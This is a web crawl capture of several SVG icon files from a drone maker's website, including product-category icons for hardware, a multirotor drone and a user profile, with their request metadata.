	<path class="st1" d="M420.8,142.7v6c0,0,0.2,2.1-2.3,2.1h-15.2c-0.6,0-1.7-0.4-1.7-2.1v-6h-6.2v7.3l0,0c0,3.1,2.4,5.4,5.4,5.4l0,0
		h0.2h20.5c1.5,0,5.7-1.5,5.7-5.4v-7.3H420.8L420.8,142.7z"/>
	<path class="st1" d="M455.2,167.3h-20c-2.1,0.2-3.7,1.8-3.7,4l0,0v16.6c0,1.8,1.8,6.3,6.7,6.3h17.3v-4.4h-14.3
		c-3.7,0-3.5-3.1-3.5-3.1v-14.9h17.1h0.6c0.2,0,0.2-0.2,0.2-0.2v-4.2C455.4,167.5,455.3,167.3,455.2,167.3"/>
	<path class="st1" d="M455.2,142.5h-19.7c-2.3,0-4.1,1.8-4.1,4.1l0,0v9.3c0,4.2,2.9,7.3,6.7,7.3h17.2v-4.4h-14.3
		c-3.7,0-3.5-3.1-3.5-3.1v-8.3h17.1h0.6c0.2,0,0.2-0.2,0.2-0.2v-4.2C455.4,142.7,455.3,142.5,455.2,142.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022708373529.svg
body_size: 1583
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_yingjianchanpin</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_生态产品_硬件产品_Live-Deck2" transform="translate(-249.000000, -212.000000)" fill="#000000" fill-rule="nonzero">
            <g id="编组-17" transform="translate(233.000000, 202.000000)">
                <g id="ic_yingjianchanpin" transform="translate(16.000000, 10.000000)">
                    <g id="软件管理" transform="translate(1.000000, 0.120799)">
                        <path d="M20.2196156,7.55974671 L20.2196156,16.9087774 L11.6791545,21.7848291 L11.6791545,12.2892471 L20.2196156,7.55974671 Z M10.104289,12.2082814 L10.104289,21.9041076 L1.40608702,16.8432223 L1.40608702,7.48850972 L10.104289,12.2082814 Z M2.03776092,6.15262839 L10.7998016,1.47581799 L19.6423677,6.15262839 L10.8054835,10.8294388 L2.03776092,6.15262839 Z M0.351419194,5.62340274 C0.13511562,5.74417222 0.000774348015,5.97222472 0,6.21995825 L0,17.791078 L0.0462844791,17.791078 L10.4568638,23.7892037 C10.6694296,23.9092005 10.9317083,23.9092005 11.1425598,23.7892037 L21.5531391,17.791078 L21.5994236,17.791078 L21.5994236,6.21995825 C21.5989973,5.97258377 21.4653611,5.74461605 21.2497186,5.62340274 L11.1425598,0.0872095623 C10.9336565,-0.0290698541 10.6794811,-0.0290698541 10.4705777,0.0872095623 L0.351419194,5.62340274 Z" id="形状"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916353148.svg
body_size: 965
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M58.6,64.7C53.7,69.3,47.1,72,39.9,72c-7.3,0-14-2.8-18.9-7.5"/>
	<path class="st0" d="M48.7,18c11,3.7,19,14.1,19,26.3c0,1.6-0.1,3.1-0.4,4.6"/>
	<path class="st0" d="M12.6,49.1c-0.3-1.6-0.4-3.2-0.4-4.8c0-12.2,7.9-22.6,18.9-26.3"/>
	<circle class="st0" cx="64.2" cy="57.7" r="8.6"/>
	<circle class="st0" cx="15.8" cy="57.7" r="8.6"/>
	<circle class="st1" cx="39.9" cy="16.6" r="8.6"/>
	<path class="st0" d="M48.5,17.9"/>
	<path class="st0" d="M48.5,17.9"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917095962.svg
body_size: 1256
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M51.8,48.6c-3.2,2.8-7.3,4.5-11.9,4.5c-4.4,0-8.4-1.5-11.5-4.1"/>
	<path class="st1" d="M68.1,47.4C65.5,57,57.9,64.7,48.2,67.3"/>
	<path class="st1" d="M11.6,31.8c2-13.4,13.7-23.7,27.6-23.7H41c13.7,0,25.2,10,27.5,23.1"/>
	<path class="st2" d="M12.2,47.4H9.8c-1.8,0-3.2-1.4-3.2-3.2V35c0-1.8,1.4-3.2,3.2-3.2h2.4c1.8,0,3.2,1.4,3.2,3.2v9.2
		C15.4,45.9,14,47.4,12.2,47.4z"/>
	<path class="st2" d="M70.2,47.4h-2.4c-1.8,0-3.2-1.4-3.2-3.2V35c0-1.8,1.4-3.2,3.2-3.2h2.4c1.8,0,3.2,1.4,3.2,3.2v9.2
		C73.4,45.9,71.9,47.4,70.2,47.4z"/>
	<path class="st2" d="M32.3,68.7v-2.4c0-1.8,1.4-3.2,3.2-3.2h9.2c1.8,0,3.2,1.4,3.2,3.2v2.4c0,1.8-1.4,3.2-3.2,3.2h-9.2
		C33.7,71.9,32.3,70.5,32.3,68.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022715261252.svg
body_size: 4123
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_duoxuanyi</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.899999976">
        <g id="首页_下拉菜单_行业产品多旋翼" transform="translate(-249.000000, -212.000000)" fill="#000000">
            <g id="编组-17" transform="translate(233.000000, 202.000000)">
                <g id="ic_duoxuanyi" transform="translate(16.000000, 10.000000)">
                    <path d="M16.9175726,1 C17.8882802,1.70827562 18.5747933,2.42669387 18.977112,3.15525476 C19.3794306,3.88381565 19.577743,4.69288603 19.572049,5.58246589 C19.8740525,5.43747854 20.083414,5.49345821 20.2001336,5.75040489 C20.3168532,6.00735157 20.2763035,6.20949774 20.0784845,6.35684339 C21.0138309,7.07540671 21.7060672,7.77640773 22.1551934,8.45984645 C22.6043195,9.14328517 22.8859217,10.0721294 23,11.2463793 C22.0449797,10.647614 21.3432826,9.98091213 20.8949086,9.24627357 C20.4465347,8.51163501 20.0055815,7.58759228 19.572049,6.47414538 L13.5117675,9.32859602 C13.4684462,9.37525312 13.4229914,9.41990164 13.3755582,9.46238639 L13.3743653,14.0453367 L14.2546347,14.9701933 L14.241,15.015 L19.572049,17.5258546 C19.9513899,16.5515886 20.3364124,15.7223351 20.7271163,15.0380942 L20.8949086,14.7537264 C21.3432826,14.0190879 22.0449797,13.352386 23,12.7536207 C22.8859217,13.9278706 22.6043195,14.8567148 22.1551934,15.5401536 C21.7060672,16.2235923 21.0138309,16.9245933 20.0784845,17.6431566 C20.2763035,17.7905023 20.3168532,17.9926484 20.2001336,18.2495951 C20.083414,18.5065418 19.8740525,18.5625215 19.572049,18.4175341 C19.577743,19.307114 19.3794306,20.1161844 18.977112,20.8447452 C18.5747933,21.5733061 17.8882802,22.2917244 16.9175726,23 C16.830668,21.9919889 17.0687907,21.0283682 17.6319406,20.1091378 C18.1950906,19.1899073 18.7387694,18.5175552 19.2629771,18.0920814 L19.2629771,18.0920814 L14.045,15.679 L13.689976,16.8837361 L12.6875,16.8837361 L12.6875,16.4933033 L11.3125,16.4933033 L11.3125,16.8837361 L10.310024,16.8837361 L9.954,15.679 L4.73702288,18.0920814 C5.26123061,18.5175552 5.80490944,19.1899073 6.36805936,20.1091378 C6.93120928,21.0283682 7.16933197,21.9919889 7.08242743,23 C6.11171979,22.2917244 5.42520666,21.5733061 5.02288801,20.8447452 C4.62056936,20.1161844 4.42225704,19.307114 4.42795104,18.4175341 C4.12594751,18.5625215 3.91658596,18.5065418 3.7998664,18.2495951 C3.68314685,17.9926484 3.72369655,17.7905023 3.92151551,17.6431566 C2.98616907,16.9245933 2.29393278,16.2235923 1.84480665,15.5401536 C1.39568051,14.8567148 1.11407829,13.9278706 1,12.7536207 C1.95502033,13.352386 2.65671744,14.0190879 3.10509135,14.7537264 C3.55346526,15.488365 3.99441849,16.4124077 4.42795104,17.5258546 L9.758,15.015 L9.74536535,14.9701933 L10.6243653,14.0453367 L10.6242298,9.46219648 C10.5771398,9.42000743 10.5320002,9.3756855 10.4889632,9.3293826 L4.42795104,6.47414538 C3.99441849,7.58759228 3.55346526,8.51163501 3.10509135,9.24627357 C2.65671744,9.98091213 1.95502033,10.647614 1,11.2463793 C1.11407829,10.0721294 1.39568051,9.14328517 1.84480665,8.45984645 C2.29393278,7.77640773 2.98616907,7.07540671 3.92151551,6.35684339 C3.72369655,6.20949774 3.68314685,6.00735157 3.7998664,5.75040489 C3.91658596,5.49345821 4.12594751,5.43747854 4.42795104,5.58246589 C4.42225704,4.69288603 4.62056936,3.88381565 5.02288801,3.15525476 C5.42520666,2.42669387 6.11171979,1.70827562 7.08242743,1 C7.16933197,2.00801107 6.93120928,2.97163182 6.36805936,3.89086224 C5.80490944,4.81009266 5.26123061,5.48244479 4.73702288,5.90791862 L4.73702288,5.90791862 L9.97753885,8.33201289 C9.95127617,8.20060692 9.9375,8.06469372 9.9375,7.92556291 L9.9375,7.21083673 C9.9375,6.07174943 10.8609127,5.14833673 12,5.14833673 C13.1390873,5.14833673 14.0625,6.07174943 14.0625,7.21083673 L14.0625,7.92556291 C14.0625,8.06471704 14.0487192,8.2006525 14.0224479,8.33207898 L19.2629771,5.90791862 C18.7387694,5.48244479 18.1950906,4.81009266 17.6319406,3.89086224 C17.0687907,2.97163182 16.830668,2.00801107 16.9175726,1 Z" id="形状结合"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/uploads/2023/10/ic_person.svg
body_size: 1494
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20px" height="20px" viewBox="0 0 20 20" version="1.1">
  <title>ic_person</title>
  <g id="定稿页面" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
    <g id="画板" transform="translate(-84.000000, -14.000000)">
      <g id="ic_person" transform="translate(84.000000, 14.000000)">
        <path d="M0,0 L20,0 L20,20 L0,20 L0,0 Z" id="Frame-(Background/Mask)"></path>
        <g id="编组-6" transform="translate(1.250000, 1.666667)" stroke="#000000" stroke-dasharray="0,0" stroke-linecap="round" stroke-linejoin="round" stroke-opacity="0.9" stroke-width="1.25">
          <path d="M8.75,8.33333333 C11.0511865,8.33333333 12.9166667,6.46785312 12.9166667,4.16666667 C12.9166667,1.86548021 11.0511865,0 8.75,0 C6.44881354,0 4.58333333,1.86548021 4.58333333,4.16666667 C4.58333333,6.46785312 6.44881354,8.33333333 8.75,8.33333333 Z" id="椭圆形"></path>
          <path d="M2.43960781,16.6666667 L14.7251482,16.6666667 C15.8297177,16.6666667 16.7251482,15.7712362 16.7251482,14.6666667 C16.7251482,14.4517025 16.6904925,14.2381441 16.6225148,14.0342111 L16.4583333,13.5416667 C15.8362601,11.675447 14.0897957,10.4166667 12.1226274,10.4166667 L4.4368872,10.4166667 C2.58384815,10.4166667 0.988410855,11.7246124 0.625,13.5416667 L0.478446454,14.2744344 C0.261822553,15.3575539 0.964256029,16.4112041 2.04737554,16.627828 C2.1765219,16.6536573 2.30790383,16.6666667 2.43960781,16.6666667 Z" id="路径-2"></path>
        </g>
      </g>
    </g>
  </g>
</svg>
